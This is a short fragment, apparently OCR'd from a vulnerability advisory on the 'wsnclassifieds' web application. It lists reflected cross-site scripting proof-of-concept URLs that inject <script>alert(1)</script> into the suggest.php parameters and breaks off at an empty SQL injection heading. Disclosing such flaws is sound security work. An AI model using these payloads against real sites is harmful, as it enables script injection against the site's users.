
filled=11aefd"><script>alert(1)
</script>6db4597a5ab

# 
http://localhost/wsnclassifieds/suggest.php?
action=addcata5886"><script>alert(1)
</script>e10802ab7a0&parent=1

# 
http://localhost/wsnclassifieds/suggest.php?
action=addcat&parent=15b2f5">
<script>alert(1)</script>9ade5081a20 

##############################################
# Sql Injection 

# 